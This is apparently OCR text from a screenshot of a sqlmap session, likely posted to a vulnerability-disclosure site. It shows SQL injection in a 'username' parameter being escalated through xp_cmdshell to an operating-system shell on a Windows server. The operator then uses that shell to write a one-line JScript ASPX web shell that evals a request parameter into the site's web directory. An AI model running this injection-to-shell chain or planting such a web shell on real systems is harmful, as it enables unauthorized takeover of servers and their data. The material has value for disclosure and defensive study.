 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 1.txt -p username --os-shell
ex.aspx'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [y/N]
[15:29:47] [INFO] testing if xp_cmdshell extended procedure is usable
[15:29:50] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[15:30:14] [INFO] adjusting time delay to 1 second due to good response times
[15:30:24] [INFO] xp_cmdshell extended procedure is usable
[15:30:24] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[15:30:24] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> echo ^<%@ Page Language="Jscript"%^>^<%eval(Request.Item["wy"],"unsafe
");%^>>d:\yagaweb\wy.aspx
do you want to retrieve the command standard output? [Y/n/a]
[15:31:54] [INFO] retrieved: 1
[15:31:56] [INFO] retrieved:
command standard output [1]:
[*]
os-shell>
www.wooyun.org